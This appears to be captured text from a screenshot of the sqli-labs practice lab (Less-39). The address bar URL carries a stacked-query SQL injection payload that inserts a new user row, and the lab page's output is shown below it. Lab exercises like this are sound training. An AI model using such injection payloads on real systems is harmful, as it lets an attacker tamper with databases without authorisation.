 不安全 172.18.9.91/sqli-labs-master/Less-39/?id=1;insert%20into%20users(id,username,password)%20values%20(%2739%27,%27less39%27,%27hello%27)...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-39